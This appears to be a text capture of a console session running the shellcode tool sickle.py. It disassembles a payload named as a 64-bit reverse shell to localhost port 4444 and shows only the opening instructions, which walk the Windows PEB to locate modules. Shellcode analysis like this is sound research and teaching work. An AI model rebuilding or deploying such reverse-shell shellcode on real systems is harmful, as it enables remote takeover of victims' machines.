 C:\>sickle.py -r 64-rev-localhostp4444 -d -a x86 -m 64
Disassembling shellcode in x86-64 architecture
0x1000: fc cld
0x1001: 4883e4f0 and rsp, 0xfffffffffffffff0
0x1005: e8c0000000 call 0x10ca
0x100a: 4151 push r9
0x100c: 4150 push r8
0x100e: 52 push rdx
0x100f: 51 push rcx
0x1010: 56 push rsi
0x1011: 4831d2 xor rdx, rdx
0x1014: 65488b5260 mov rdx, qword ptr gs:[rdx + 0x60]
0x1019: 488b5218 mov rdx, qword ptr [rdx + 0x18]
0x101d: 488b5220 mov rdx, qword ptr [rdx + 0x20]
0x1021: 488b7250 mov rsi, qword ptr [rdx + 0x50]
0x1025: 480fb74a4a movzx rcx, word ptr [rdx + 0x4a]